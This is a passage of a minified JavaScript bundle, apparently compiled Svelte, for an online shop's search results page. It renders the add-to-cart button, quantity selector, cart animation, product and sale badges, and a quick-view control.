yu({props:{color:"white",size:"28",thickness:"2"}}),{c(){M(e.$$.fragment),n=E(),o=T("span"),l=L(t[4]),i=L("...")},m(t,s){G(e,t,s),C(t,n,s),C(t,o,s),D(o,l),D(o,i),r=!0},p(t,e){(!r||16&e)&&O(l,t[4])},i(t){r||(B(e.$$.fragment,t),r=!0)},o(t){V(e.$$.fragment,t),r=!1},d(t){j(e,t),t&&x(n),t&&x(o)}}}function cm(t){let e,n;return{c(){e=T("span"),n=L(t[2])},m(t,o){C(t,e,o),D(e,n)},p(t,e){4&e&&O(n,t[2])},i:S,o:S,d(t){t&&x(e)}}}function dm(t){let e,n,o,l;const i=[cm,am,sm,rm],r=[];function s(t,e){return t[0]===t[1]?0:"Adding"===t[1]?1:"Added"===t[1]?2:"Error"===t[1]?3:-1}return~(n=s(t))&&(o=r[n]=i[n](t)),{c(){e=T("span"),o&&o.c(),I(e,"class","add-to-cart-spinner-text-wrapper fs-result-page-wsvknh")},m(t,o){C(t,e,o),~n&&r[n].m(e,null),l=!0},p(t,[l]){let a=n;n=s(t),n===a?~n&&r[n].p(t,l):(o&&(X(),V(r[a],1,1,(()=>{r[a]=null})),Z()),~n?(o=r[n],o?o.p(t,l):(o=r[n]=i[n](t),o.c()),B(o,1),o.m(e,null)):o=null)},i(t){l||(B(o),l=!0)},o(t){V(o),l=!1},d(t){t&&x(e),~n&&r[n].d()}}}function um(t,e,n){let o,l,i,r;P(t,yn,(t=>n(5,r=t)));let{addToCartText:s}=e,{addToCartStatus:a}=e;return t.$$set=t=>{"addToCartText"in t&&n(0,s=t.addToCartText),"addToCartStatus"in t&&n(1,a=t.addToCartStatus)},t.$$.update=()=>{1&t.$$.dirty&&n(2,i=s),33&t.$$.dirty&&"Add to Cart"===s&&r&&n(2,i=bn("add_to_cart"))},n(4,o=bn("adding")),n(3,l=bn("added")),[s,a,i,l,o,r]}class pm extends y{constructor(t){super(),b(this,t,um,dm,_,{addToCartText:0,addToCartStatus:1})}}function mm(t){let e,n,o;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"style",o=`color:${t[2]}`),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-icon","chevron-up"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]}`)&&I(e,"style",o)},i:S,o:S,d(t){t&&x(e)}}}function fm(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class gm extends y{constructor(t){super(),b(this,t,fm,mm,_,{width:0,height:1,color:2})}}function vm(t){let e,n,o,l,i,r,s,a,c,d,u,p,m,f,g;return c=new gm({props:{width:"10px",height:"10px"}}),p=new Vo({props:{width:"10px",height:"10px"}}),{c(){e=T("div"),n=T("span"),o=L(t[2]),l=E(),i=T("input"),r=E(),s=T("div"),a=T("button"),M(c.$$.fragment),d=E(),u=T("button"),M(p.$$.fragment),I(n,"class","fs-quantity-selector-text fs-result-page-iujm7h"),I(i,"type","number"),I(i,"name","qty"),I(i,"class","fs-quantity-selector-input fs-result-page-iujm7h"),I(i,"min","1"),I(i,"max",t[1]),I(i,"autocomplete","off"),I(a,"class","button increase fs-result-page-iujm7h"),I(u,"class","button decrease fs-result-page-iujm7h"),I(s,"class","buttons fs-result-page-iujm7h"),I(e,"class","fs-quantity-selector-wrapper fs-result-page-iujm7h")},m(v,h){C(v,e,h),D(e,n),D(n,o),D(e,l),D(e,i),tt(i,t[0]),D(e,r),D(e,s),D(s,a),G(c,a,null),D(s,d),D(s,u),G(p,u,null),m=!0,f||(g=[F(i,"input",t[6]),F(a,"click",t[3]),F(u,"click",t[4])],f=!0)},p(t,[e]){(!m||4&e)&&O(o,t[2]),(!m||2&e)&&I(i,"max",t[1]),1&e&&Vt(i.value)!==t[0]&&tt(i,t[0])},i(t){m||(B(c.$$.fragment,t),B(p.$$.fragment,t),m=!0)},o(t){V(c.$$.fragment,t),V(p.$$.fragment,t),m=!1},d(t){t&&x(e),j(c),j(p),f=!1,Q(g)}}}function hm(t,e,n){let o;P(t,yn,(t=>n(5,o=t)));let{qty:l}=e,{max:i}=e,r="Qty";return t.$$set=t=>{"qty"in t&&n(0,l=t.qty),"max"in t&&n(1,i=t.max)},t.$$.update=()=>{32&t.$$.dirty&&o&&n(2,r=bn("quantity_button"))},[l,i,r,function(){(!i||l<i)&&n(0,l+=1)},function(){l>1&&n(0,l-=1)},o,function(){l=Vt(this.value),n(0,l)}]}class $m extends y{constructor(t){super(),b(this,t,hm,vm,_,{qty:0,max:1})}}function wm(t){let e,n;return{c(){e=T("img"),It(e.src,n=t[0])||I(e,"src",n),I(e,"alt","add-to-cart-animation"),I(e,"class","add-to-cart-ajax-animation-image fs-result-page-hc1de5")},m(t,n){C(t,e,n)},p(t,o){1&o&&!It(e.src,n=t[0])&&I(e,"src",n)},d(t){t&&x(e)}}}function ym(t){let e,n,o=t[2]&&wm(t);return{c(){e=T("span"),o&&o.c(),I(e,"class","add-to-cart-ajax-animation-container fs-result-page-hc1de5"),I(e,"style",n=`transform: translate(${t[4]}px, ${t[3]}px)`)},m(n,l){C(n,e,l),o&&o.m(e,null),t[6](e)},p(t,[l]){t[2]?o?o.p(t,l):(o=wm(t),o.c(),o.m(e,null)):o&&(o.d(1),o=null),24&l&&n!==(n=`transform: translate(${t[4]}px, ${t[3]}px)`)&&I(e,"style",n)},i:S,o:S,d(n){n&&x(e),o&&o.d(),t[6](null)}}}function bm(t,e,n){let o,l,i,{imageURL:r}=e,{animationOn:s}=e,a=0,c=0;return v((()=>{clearTimeout(l),n(5,s=!1)})),t.$$set=t=>{"imageURL"in t&&n(0,r=t.imageURL),"animationOn"in t&&n(5,s=t.animationOn)},t.$$.update=()=>{38&t.$$.dirty&&s&&o&&([".minicart-wrapper","a.cart-preview-trigger"].forEach((t=>{i||n(2,i=document.querySelector(t))})),i&&((t=>{const e=t.getBoundingClientRect(),l=e.x,i=e.y-100,r=o.getBoundingClientRect(),s=r.x,d=r.y;n(3,a=i-d),n(4,c=l-s)})(i),l=setTimeout((()=>n(5,s=!1)),1e3)))},[r,o,i,a,c,s,function(t){U[t?"unshift":"push"]((()=>{o=t,n(1,o)}))}]}class _m extends y{constructor(t){super(),b(this,t,bm,ym,_,{imageURL:0,animationOn:5})}}function km(t){let e,n,o=`animation_${t[1].id}`,l=Cm(t);return{c(){l.c(),e=k()},m(t,o){l.m(t,o),C(t,e,o),n=!0},p(t,n){2&n[0]&&_(o,o=`animation_${t[1].id}`)?(X(),V(l,1,1,S),Z(),l=Cm(t),l.c(),B(l,1),l.m(e.parentNode,e)):l.p(t,n)},i(t){n||(B(l),n=!0)},o(t){V(l),n=!1},d(t){t&&x(e),l.d(t)}}}function Cm(t){let e,n,o;function l(e){t[23](e)}let i={imageURL:t[1].imageURL};return void 0!==t[7]&&(i.animationOn=t[7]),e=new _m({props:i}),U.push((()=>ft(e,"animationOn",l))),{c(){M(e.$$.fragment)},m(t,n){G(e,t,n),o=!0},p(t,o){const l={};2&o[0]&&(l.imageURL=t[1].imageURL),!n&&128&o[0]&&(n=!0,l.animationOn=t[7],gt((()=>n=!1))),e.$set(l)},i(t){o||(B(e.$$.fragment,t),o=!0)},o(t){V(e.$$.fragment,t),o=!1},d(t){j(e,t)}}}function Sm(t){var e;let n,o,l,i,r,s,a,c,d=(null==(e=t[6])?void 0:e.quantitySelector)&&!t[2]&&!t[4]&&xm(t);return r=new pm({props:{addToCartText:t[6].text,addToCartStatus:t[5]}}),{c(){var e;n=T("div"),d&&d.c(),o=E(),l=T("div"),i=T("button"),M(r.$$.fragment),I(i,"class","add-to-cart-button fs-add-to-cart-button ajax_add_to_cart fs-result-page-idmgdb"),i.disabled=t[3],N(i,"quick-view-add-to-cart-radius",t[2]),I(l,"class","button-wrapper fs-result-page-idmgdb"),I(l,"style",t[10]),N(l,"fs-quick-view-button-wrapper",t[2]||t[4]),I(n,"class","fs-result-page-idmgdb"),N(n,"button-quantity-wrapper",(null==(e=t[6])?void 0:e.quantitySelector)&&(!t[2]||!t[4])),N(n,"quick-view",t[2]),N(n,"combined-quick-view",t[4]),N(n,"highlight-selector-class","Add to Cart"===t[11])},m(e,u){C(e,n,u),d&&d.m(n,null),D(n,o),D(n,l),D(l,i),G(r,i,null),s=!0,a||(c=[F(i,"touchend",W(t[13]),{passive:!0}),F(i,"click",t[12]),R(ro.call(null,n,{elementType:"Add to Cart"}))],a=!0)},p(t,e){var a,c;!(null==(a=t[6])?void 0:a.quantitySelector)||t[2]||t[4]?d&&(X(),V(d,1,1,(()=>{d=null})),Z()):d?(d.p(t,e),84&e[0]&&B(d,1)):(d=xm(t),d.c(),B(d,1),d.m(n,o));const u={};64&e[0]&&(u.addToCartText=t[6].text),32&e[0]&&(u.addToCartStatus=t[5]),r.$set(u),(!s||8&e[0])&&(i.disabled=t[3]),(!s||4&e[0])&&N(i,"quick-view-add-to-cart-radius",t[2]),(!s||1024&e[0])&&I(l,"style",t[10]),(!s||20&e[0])&&N(l,"fs-quick-view-button-wrapper",t[2]||t[4]),(!s||84&e[0])&&N(n,"button-quantity-wrapper",(null==(c=t[6])?void 0:c.quantitySelector)&&(!t[2]||!t[4])),(!s||4&e[0])&&N(n,"quick-view",t[2]),(!s||16&e[0])&&N(n,"combined-quick-view",t[4]),(!s||2048&e[0])&&N(n,"highlight-selector-class","Add to Cart"===t[11])},i(t){s||(B(d),B(r.$$.fragment,t),s=!0)},o(t){V(d),V(r.$$.fragment,t),s=!1},d(t){t&&x(n),d&&d.d(),j(r),a=!1,Q(c)}}}function xm(t){let e,n,o;function l(e){t[24](e)}let i={};return void 0!==t[0]&&(i.qty=t[0]),e=new $m({props:i}),U.push((()=>ft(e,"qty",l))),{c(){M(e.$$.fragment)},m(t,n){G(e,t,n),o=!0},p(t,o){const l={};!n&&1&o[0]&&(n=!0,l.qty=t[0],gt((()=>n=!1))),e.$set(l)},i(t){o||(B(e.$$.fragment,t),o=!0)},o(t){V(e.$$.fragment,t),o=!1},d(t){j(e,t)}}}function Pm(t){var e;let n,o,l,i,r,s=(null==(e=t[6])?void 0:e.ajaxAnimation)&&t[7]&&km(t),a=t[9]&&Sm(t);return{c(){s&&s.c(),n=E(),a&&a.c(),o=k()},m(e,c){s&&s.m(e,c),C(e,n,c),a&&a.m(e,c),C(e,o,c),l=!0,i||(r=[F(window,"touchstart",t[20]),F(window,"touchmove",t[21]),F(window,"touchend",t[22])],i=!0)},p(t,e){var l;(null==(l=t[6])?void 0:l.ajaxAnimation)&&t[7]?s?(s.p(t,e),192&e[0]&&B(s,1)):(s=km(t),s.c(),B(s,1),s.m(n.parentNode,n)):s&&(X(),V(s,1,1,(()=>{s=null})),Z()),t[9]?a?(a.p(t,e),512&e[0]&&B(a,1)):(a=Sm(t),a.c(),B(a,1),a.m(o.parentNode,o)):a&&(X(),V(a,1,1,(()=>{a=null})),Z())},i(t){l||(B(s),B(a),l=!0)},o(t){V(s),V(a),l=!1},d(t){s&&s.d(t),t&&x(n),a&&a.d(t),t&&x(o),i=!1,Q(r)}}}function Tm(t,e,n){let o,l,i,r,s,a,c,d,u,p,f;P(t,be,(t=>n(26,s=t))),P(t,De,(t=>n(27,a=t))),P(t,ye,(t=>n(28,c=t))),P(t,on,(t=>n(29,d=t))),P(t,en,(t=>n(30,u=t))),P(t,Ye,(t=>n(19,p=t))),P(t,ln,(t=>n(11,f=t)));let g,{productData:v}=e,{isProductHover:h}=e,{quickView:$=!1}=e,{openQuickView:w}=e,{variant:y}=e,{quantity:b=1}=e,{disabled:_=!1}=e,{quickAddBar:k=!1}=e,{selectedAltProduct:C}=e,S=!1;const x=t=>{n(5,g=t),["Added","Error"].includes(g)&&(wi.dispatchCustomEvent(hi.productAddedToCart,v),setTimeout((()=>{n(5,g=o.text)}),1e3))},T=async()=>{var t,e;const o=m(nn);if(v.variants.length<=1){n(7,S=!0);try{await u.addToCart(v,d,x,y,b,C)}catch(l){console.log()}null==(t=null==o?void 0:o.Serp)||t.reportProductAddedToCart({cart_product:(null==C?void 0:C.s)||v.id,variant_id:y,original_search_query:c||void 0,original_smart_navigation:a||void 0,original_category_id:s||void 0})}else if($){n(7,S=!0);try{await u.addToCart(v,d,x,y,b,C)}catch(l){console.log()}null==(e=null==o?void 0:o.Serp)||e.reportProductAddedToCart({cart_product:(null==C?void 0:C.s)||v.id,variant_id:y,original_search_query:c||void 0,original_smart_navigation:a||void 0,original_category_id:s||void 0})}else null==w||w()};let L=!1,I=!1;I&&!L&&(I=!1,T());return t.$$set=t=>{"productData"in t&&n(1,v=t.productData),"isProductHover"in t&&n(14,h=t.isProductHover),"quickView"in t&&n(2,$=t.quickView),"openQuickView"in t&&n(15,w=t.openQuickView),"variant"in t&&n(16,y=t.variant),"quantity"in t&&n(0,b=t.quantity),"disabled"in t&&n(3,_=t.disabled),"quickAddBar"in t&&n(4,k=t.quickAddBar),"selectedAltProduct"in t&&n(17,C=t.selectedAltProduct)},t.$$.update=()=>{524288&t.$$.dirty[0]&&n(6,o=p.productGrid.product.addToCart),64&t.$$.dirty[0]&&n(5,g=null==o?void 0:o.text),540784&t.$$.dirty[0]&&n(18,l={"add-to-cart-font-weight":null==o?void 0:o.font.fontWeight,"add-to-cart-text-align":null==o?void 0:o.font.textAlign,"add-to-cart-font-family":null==o?void 0:o.font.font,"add-to-cart-font-size":null==o?void 0:o.font.fontSize,"add-to-cart-letter-spacing":null==o?void 0:o.font.letterSpacing,"add-to-cart-line-height":null==o?void 0:o.font.lineHeight,"add-to-cart-color":null==o?void 0:o.color,"add-to-cart-background":null==o?void 0:o.backgroundColor,"add-to-cart-border":null==o?void 0:o.border,"add-to-cart-opacity":(null==o?void 0:o.showOnHover)&&h||!(null==o?void 0:o.showOnHover)||["Added","Error","Adding"].includes(g)?1:0,"add-to-cart-hover-background":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.backgroundColorOnHover:null==o?void 0:o.backgroundColor,"add-to-cart-hover-text-color":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.textColorsOnHover:null==o?void 0:o.color,"add-to-cart-border-radius":(null==o?void 0:o.borderRadius)?k&&(null==p?void 0:p.productGrid.product.quickView.isActive)?`${null==o?void 0:o.borderRadius.replace("px","")}px 0 0 ${null==o?void 0:o.borderRadius.replace("px","")}px`:`${null==o?void 0:o.borderRadius.replace("px","")}px`:"","add-to-cart-hover-border-color":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.borderColorOnHover)&&"none"!==(null==o?void 0:o.borderColorOnHover)?null==o?void 0:o.borderColorOnHover:void 0}),262144&t.$$.dirty[0]&&n(10,i=oo(l)),16502&t.$$.dirty[0]&&n(9,r=!v.isSoldOut&&o.isActive&&((null==o?void 0:o.showOnHover)&&h||!(null==o?void 0:o.showOnHover)||["Added","Error","Adding"].includes(g))||$||k)},[b,v,$,_,k,g,o,S,L,r,i,f,T,()=>{I=!0},h,w,y,C,l,p,()=>{n(8,L=!1)},()=>{n(8,L=!0)},()=>{n(8,L=!1)},function(t){S=t,n(7,S)},function(t){b=t,n(0,b)}]}class Lm extends y{constructor(t){super(),b(this,t,Tm,Pm,_,{productData:1,isProductHover:14,quickView:2,openQuickView:15,variant:16,quantity:0,disabled:3,quickAddBar:4,selectedAltProduct:17},null,[-1,-1])}}function Im(t){let e,n,o,l=t[0].badgeText+"";return{c(){e=T("div"),n=L(l),I(e,"class",o=nt("text-badge "+t[1])+" fs-result-page-1no9z77"),I(e,"style",t[2])},m(t,o){C(t,e,o),D(e,n)},p(t,[i]){1&i&&l!==(l=t[0].badgeText+"")&&O(n,l),2&i&&o!==(o=nt("text-badge "+t[1])+" fs-result-page-1no9z77")&&I(e,"class",o),4&i&&I(e,"style",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Nm(t,e,n){let o,l,i,{badgeData:r}=e;return t.$$set=t=>{"badgeData"in t&&n(0,r=t.badgeData)},t.$$.update=()=>{1&t.$$.dirty&&n(3,o={"text-badge-font-size":r.badgeStyle.size,"text-badge-background-color":r.badgeStyle.backgroundColor,"text-badge-border-color":r.badgeStyle.borderColor,"text-badge-text-color":r.badgeStyle.textColor,"text-badge-border-radius":r.badgeStyle.borderRadius,"text-badge-left":"left"===r.badgeStyle.horizontal?0:void 0,"text-badge-right":"right"===r.badgeStyle.horizontal?0:void 0,"text-badge-top":"top"===r.badgeStyle.vertical?0:void 0,"text-badge-bottom":"bottom"===r.badgeStyle.vertical?0:void 0}),8&t.$$.dirty&&n(2,l=oo(o)),1&t.$$.dirty&&n(1,i=`fs-text-badge-${r.tag}`)},[r,i,l,o]}class Dm extends y{constructor(t){super(),b(this,t,Nm,Im,_,{badgeData:0})}}function Rm(t){let e,n;return{c(){e=T("div"),n=L(t[2]),I(e,"class","sale-badge fs-sale-badge fs-result-page-45n8p7"),I(e,"style",t[1])},m(t,o){C(t,e,o),D(e,n)},p(t,o){4&o&&O(n,t[2]),2&o&&I(e,"style",t[1])},d(t){t&&x(e)}}}function Om(t){let e,n=t[0]&&t[2]&&Rm(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0]&&t[2]?n?n.p(t,o):(n=Rm(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function Am(t,e,n){let o,l,i,r,s,a,c,{badgeData:d}=e,{displayPrice:u}=e,{displayComparePrice:p}=e,{currency:m}=e;return t.$$set=t=>{"badgeData"in t&&n(3,d=t.badgeData),"displayPrice"in t&&n(4,u=t.displayPrice),"displayComparePrice"in t&&n(5,p=t.displayComparePrice),"currency"in t&&n(6,m=t.currency)},t.$$.update=()=>{var e,f,g,v,h,$,w,y,b;16&t.$$.dirty&&n(9,o="number"!=typeof u||isNaN(u)?0:u),32&t.$$.dirty&&n(10,l="number"!=typeof p||isNaN(p)?0:p),1536&t.$$.dirty&&n(7,i=l>0&&o>0&&l>o),1736&t.$$.dirty&&n(2,r=(()=>{if(!(null==d?void 0:d.saleConfig))return(null==d?void 0:d.badgeText)||"";const t=d.saleConfig;if(!i)return"";if("free_text"===t.calculationType)return t.freeText||"";if("percentage"===t.calculationType){const e=Math.round((l-o)/l*100);return e<=0||e>100||isNaN(e)?"":`${t.textBefore||""}${e}%${t.textAfter||""}`}{const e=l-o;if(e<=0||isNaN(e))return"";const n=ki.formatPrice(m||"USD",e.toFixed(2));return`${t.textBefore||""}${n}${t.textAfter||""}`}})()),8&t.$$.dirty&&n(8,s={"text-badge-font-size":null==(e=d.badgeStyle)?void 0:e.size,"text-badge-background-color":null==(f=d.badgeStyle)?void 0:f.backgroundColor,"text-badge-border-color":null==(g=d.badgeStyle)?void 0:g.borderColor,"text-badge-text-color":null==(v=d.badgeStyle)?void 0:v.textColor,"text-badge-border-radius":null==(h=d.badgeStyle)?void 0:h.borderRadius,"text-badge-left":"left"===(null==($=d.badgeStyle)?void 0:$.horizontal)?0:void 0,"text-badge-right":"right"===(null==(w=d.badgeStyle)?void 0:w.horizontal)?0:void 0,"text-badge-top":"top"===(null==(y=d.badgeStyle)?void 0:y.vertical)?0:void 0,"text-badge-bottom":"bottom"===(null==(b=d.badgeStyle)?void 0:b.vertical)?0:void 0}),256&t.$$.dirty&&n(1,a=oo(s)),128&t.$$.dirty&&n(0,c=i)},[c,a,r,d,u,p,m,i,s,o,l]}class Em extends y{constructor(t){super(),b(this,t,Am,Om,_,{badgeData:3,displayPrice:4,displayComparePrice:5,currency:6})}}function Fm(t,e,n){const o=t.slice();return o[9]=e[n],o}function qm(t,e,n){const o=t.slice();return o[12]=e[n],o}function zm(t){let e,n,o,l,i=t[4],r=[];for(let u=0;u<i.length;u+=1)r[u]=Vm(qm(t,i,u));let s=t[5],a=[];for(let u=0;u<s.length;u+=1)a[u]=jm(Fm(t,s,u));const c=t=>V(a[t],1,1,(()=>{a[t]=null}));let d=t[0]&&Wm();return{c(){e=T("div");for(let t=0;t<r.length;t+=1)r[t].c();n=E();for(let t=0;t<a.length;t+=1)a[t].c();o=E(),d&&d.c(),I(e,"class","fs-badges-wrapper fs-result-page-1hblk7n")},m(t,i){C(t,e,i);for(let n=0;n<r.length;n+=1)r[n]&&r[n].m(e,null);D(e,n);for(let n=0;n<a.length;n+=1)a[n]&&a[n].m(e,null);D(e,o),d&&d.m(e,null),l=!0},p(t,l){if(16&l){let o;for(i=t[4],o=0;o<i.length;o+=1){const s=qm(t,i,o);r[o]?r[o].p(s,l):(r[o]=Vm(s),r[o].c(),r[o].m(e,n))}for(;o<r.length;o+=1)r[o].d(1);r.length=i.length}if(47&l){let n;for(s=t[5],n=0;n<s.length;n+=1){const i=Fm(t,s,n);a[n]?(a[n].p(i,l),B(a[n],1)):(a[n]=jm(i),a[n].c(),B(a[n],1),a[n].m(e,o))}for(X(),n=s.length;n<a.length;n+=1)c(n);Z()}t[0]?d||(d=Wm(),d.c(),d.m(e,null)):d&&(d.d(1),d=null)},i(t){if(!l){for(let t=0;t<s.length;t+=1)B(a[t]);l=!0}},o(t){a=a.filter(Boolean);for(let e=0;e<a.length;e+=1)V(a[e]);l=!1},d(t){t&&x(e),rt(r,t),rt(a,t),d&&d.d()}}}function Hm(t){let e,n;return{c(){e=T("span"),I(e,"class",n=nt("fs_badge_"+t[12].tag)+" fs-result-page-1hblk7n")},m(t,n){C(t,e,n)},p(t,o){16&o&&n!==(n=nt("fs_badge_"+t[12].tag)+" fs-result-page-1hblk7n")&&I(e,"class",n)},d(t){t&&x(e)}}}function Bm(t){let e,n,o,l;return{c(){e=T("span"),n=T("img"),It(n.src,o=t[12].url)||I(n,"src",o),I(n,"alt",""),I(n,"class","fs-image-badge fs-result-page-1hblk7n"),I(e,"class",l=nt("fs_product_image_badge_"+t[12].tag)+" fs-result-page-1hblk7n")},m(t,o){C(t,e,o),D(e,n)},p(t,i){16&i&&!It(n.src,o=t[12].url)&&I(n,"src",o),16&i&&l!==(l=nt("fs_product_image_badge_"+t[12].tag)+" fs-result-page-1hblk7n")&&I(e,"class",l)},d(t){t&&x(e)}}}function Vm(t){let e,n;function o(t,n){var o;return 16&n&&(e=null),null==e&&(e=!!(null==(o=t[12])?void 0:o.url.includes("http"))),e?Bm:Hm}let l=o(t,-1),i=l(t);return{c(){i.c(),n=k()},m(t,e){i.m(t,e),C(t,n,e)},p(t,e){l===(l=o(t,e))&&i?i.p(t,e):(i.d(1),i=l(t),i&&(i.c(),i.m(n.parentNode,n)))},d(t){i.d(t),t&&x(n)}}}function Um(t){let e,n;return e=new Dm({props:{badgeData:t[9]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};32&n&&(o.badgeData=t[9]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Mm(t){let e,n,o=t[0]&&Gm(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,n){t[0]?o?(o.p(t,n),1&n&&B(o,1)):(o=Gm(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function Gm(t){let e,n;return e=new Em({props:{badgeData:t[9],displayPrice:t[1],displayComparePrice:t[2],currency:t[3]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};32&n&&(o.badgeData=t[9]),2&n&&(o.displayPrice=t[1]),4&n&&(o.displayComparePrice=t[2]),8&n&&(o.currency=t[3]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function jm(t){let e,n,o,l;const i=[Mm,Um],r=[];function s(t,e){return t[9].isSaleBadge?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Wm(t){let e;return{c(){e=T("div"),I(e,"class","fs-empty-sale-badge")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function Ym(t){var e,n;let o,l,i=((null==(e=t[4])?void 0:e.length)>0||(null==(n=t[5])?void 0:n.length)>0||t[0])&&zm(t);return{c(){i&&i.c(),o=k()},m(t,e){i&&i.m(t,e),C(t,o,e),l=!0},p(t,[e]){var n,l;(null==(n=t[4])?void 0:n.length)>0||(null==(l=t[5])?void 0:l.length)>0||t[0]?i?(i.p(t,e),49&e&&B(i,1)):(i=zm(t),i.c(),B(i,1),i.m(o.parentNode,o)):i&&(X(),V(i,1,1,(()=>{i=null})),Z())},i(t){l||(B(i),l=!0)},o(t){V(i),l=!1},d(t){i&&i.d(t),t&&x(o)}}}function Qm(t,e,n){let{badges:o}=e,{textBadges:l}=e,{isCompare:i}=e,{displayPrice:r=0}=e,{displayComparePrice:s=0}=e,{currency:a=""}=e;const c=m(We);let d,u;return t.$$set=t=>{"badges"in t&&n(6,o=t.badges),"textBadges"in t&&n(7,l=t.textBadges),"isCompare"in t&&n(0,i=t.isCompare),"displayPrice"in t&&n(1,r=t.displayPrice),"displayComparePrice"in t&&n(2,s=t.displayComparePrice),"currency"in t&&n(3,a=t.currency)},t.$$.update=()=>{if(192&t.$$.dirty&&(n(4,d=o),n(5,u=l),null==c?void 0:c.badgesLimit)){const t=Ut(c.badgesLimit,o,l);t[0]&&n(4,d=o.slice(t[0])),t[1]&&n(5,u=l.slice(t[1]))}},[i,r,s,a,d,u,o,l]}class Jm extends y{constructor(t){super(),b(this,t,Qm,Ym,_,{badges:6,textBadges:7,isCompare:0,displayPrice:1,displayComparePrice:2,currency:3})}}function Km(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"),I(e,"width",Xm),I(e,"height",Zm),I(e,"fill",tf),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","eye"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 576 512")},m(t,o){C(t,e,o),D(e,n)},p:S,i:S,o:S,d(t){t&&x(e)}}}let Xm="18px",Zm="18px",tf="black";function ef(t){return[]}class nf extends y{constructor(t){super(),b(this,t,ef,Km,_,{})}}function of(t){let e,n,o,l;const i=[rf,lf],r=[];function s(t,e){return"modern"===t[2].theme?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function lf(t){let e,n,o,l,i,r,s=t[2].text+"";return{c(){e=T("div"),n=T("div"),o=T("span"),l=L(s),I(o,"class","classic-quick-view-text fs-classic-quick-view-text fs-result-page-17er0cn"),I(n,"class","classic-quick-view-wrapper fs-classic-quick-view-container fs-result-page-17er0cn"),I(n,"style",t[4]),I(e,"class","classic-quick-view-container fs-classic-quick-view-container fs-result-page-17er0cn")},m(s,a){C(s,e,a),D(e,n),D(n,o),D(o,l),i||(r=[F(n,"click",(function(){K(t[1])&&t[1].apply(this,arguments)})),R(ro.call(null,e,{elementType:"Quick View"}))],i=!0)},p(e,o){t=e,4&o&&s!==(s=t[2].text+"")&&O(l,s),16&o&&I(n,"style",t[4])},i:S,o:S,d(t){t&&x(e),i=!1,Q(r)}}}function rf(t){let e,n,o,l,i,r,s,a,c,d,u=t[2].text+"";return l=new nf({}),{c(){e=T("div"),n=T("span"),o=T("span"),M(l.$$.fragment),i=E(),r=T("span"),s=L(u),I(o,"class","icon fs-result-page-17er0cn"),I(r,"class","quick-view-text fs-quick-view-text fs-result-page-17er0cn"),I(n,"class","quick-view-wrapper fs-result-page-17er0cn"),I(e,"class","container 